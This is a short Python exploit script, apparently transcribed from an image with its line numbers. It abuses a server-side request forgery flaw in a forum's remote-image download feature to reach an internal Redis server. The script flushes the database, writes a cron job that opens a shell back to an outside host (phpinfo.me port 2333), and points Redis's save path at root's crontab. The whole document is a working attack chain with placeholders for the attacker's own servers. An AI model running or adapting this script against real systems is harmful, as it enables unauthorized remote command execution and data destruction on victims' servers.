 1 #!/usr/bin/env python
2 # coding=utf-8
3 import requests
4 host ='192.168.1.106'
5 port ='6379'
6 bhost ='phpinfo.me'
7 bport ='2333'
8 vul_httpurl ='http://www.test.com/bbs/forum.php?mod=ajax&action=downremoteimg&message=[img]'
9 _location ='http://你的vps服务器地址/302.php'
10 shell_location ='http://你的服务器地址/exp.php'
11 #1 flush db
12 _payload ='?s=dict%26ip={host}%26port={port}%26data=flushall'.format(
13 host = host,
14 port = port)
15 exp_uri ='{vul_httpurl}{0}{1}%23helo.jpg[/img]'.format(_location, _payload, vul_httpurl=vul_httpurl)
16 print exp_uri
17 print len(requests.get(exp_uri).content)
18 #2 set crontab command
19 _payload ='?s=dict%26ip={host}%26port={port}%26bhost={bhost}%26bport={bport}'.format(
20 host = host,
21 port = port,
22 bhost = bhost,
23 bport = bport)
24 exp_uri ='{vul_httpurl}{0}{1}%23helo.jpg[/img]'.format(shell_location, _payload, vul_httpurl=vul_httpurl)
25 print exp_uri
26 print len(requests.get(exp_uri).content)
27 #3 config set dir /var/spool/cron/
28 _payload ='?s=dict%26ip={host}%26port={port}%26data=config:set:dir:/var/spool/cron/'.format(
29 host = host,
30 port = port)
31 exp_uri ='{vul_httpurl}{0}{1}%23helo.jpg[/img]'.format(_location, _payload, vul_httpurl=vul_httpurl)
32 print exp_uri
33 print len(requests.get(exp_uri).content)
34 #4 config set dbfilename root
35 _payload ='?s=dict%26ip={host}%26port={port}%26data=config:set:dbfilename:root'.format(
36 host = host,
37 port = port)
38 exp_uri ='{vul_httpurl}{0}{1}%23helo.jpg[/img]'.format(_location, _payload, vul_httpurl=vul_httpurl)
39 print exp_uri
40 print len(requests.get(exp_uri).content)
41 #5 save to file
42 _payload ='?s=dict%26ip={host}%26port={port}%26data=save'.format(
43 host = host,
44 port = port)
45 exp_uri ='{vul_httpurl}{0}{1}%23helo.jpg[/img]'.format(_location, _payload, vul_httpurl=vul_httpurl)
46 print exp_uri
47 print len(requests.get(exp_uri).content)
48